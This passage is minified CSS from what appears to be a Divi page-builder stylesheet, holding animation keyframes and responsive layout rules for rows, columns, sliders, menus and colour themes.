fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters){opacity:0}.et-db #et-boc .et-l .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) slideWidth;animation:1s cubic-bezier(.77,0,.175,1) slideWidth;position:relative}@media (min-width:981px) and (max-width:1405px){.et-db #et-boc .et-l .et_pb_column .et_pb_map{max-width:100%}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}.et-db #et-boc .et-l .et_pb_row{padding:2% 0}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_grid_item{float:left;position:relative}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item img{width:100%}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{font-size:18px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{width:100%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait{width:100%;padding-bottom:100%;height:0}}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter .percent{height:55px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter h3{padding:10px 0 0}}@media (min-width:480px){.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:48%!important;margin-right:4%!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2){margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_section{padding:50px 0}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-webkit-box;display:flex;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:50%!important;max-width:50.5%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:350px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_row,.et-db #et-boc .et-l .et_pb_menu .et_pb_row{min-height:81px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{padding:0}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_row{max-width:1080px}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{display:block}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}}@media (min-width:768px) and (max-width:800px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{margin-top:6%!important}.et-db #et-boc .et-l .et_pb_slide_video{float:none}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:100%}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{display:none!important}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et-db #et-boc .et-l .et_pb_slide_image img{max-height:300px}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:100%!important;max-width:100%!important;margin:0 0 30px;margin-top:0!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:220px}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{top:0}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l 